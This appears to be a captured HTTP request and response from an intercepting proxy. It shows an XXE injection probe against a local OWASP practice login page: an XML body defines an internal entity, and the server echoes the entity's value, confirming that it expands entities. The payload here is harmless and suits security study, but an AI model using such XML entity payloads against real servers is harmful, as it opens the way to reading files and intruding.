 Go Cancel < > 
Request
Raw Params Headers Hex XML
POST /wintrysec-GF/code/owasp_top10/xxe/doLogin.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/wintrysec-GF/code/owasp_top10/xxe/index.html
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 150
DNT: 1
Connection: close
Cookie: PHPSESSID=d2b17ad63d498ce2840a4e0cac14822d
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY wintrysec "wintrysec666">
]>
<user><username>&wintrysec;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:45:43 GMT
Server: Apache/2.4.39 (Unix) PHP/7.3.6
X-Powered-By: PHP/7.3.6
Content-Length: 54
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>wintrysec666</msg></result>